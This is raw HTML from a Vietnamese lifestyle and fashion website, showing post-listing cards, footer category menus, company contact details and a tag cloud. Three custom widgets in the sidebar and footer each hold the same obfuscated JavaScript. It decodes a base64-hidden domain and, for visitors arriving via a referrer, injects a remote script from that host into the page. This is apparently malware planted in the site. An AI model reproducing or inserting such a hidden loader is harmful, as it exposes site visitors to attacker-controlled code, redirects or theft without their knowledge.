										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1273050398 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1358038150 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1743211779" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1743211779 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-653000874">


	<div id="col-382825489" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
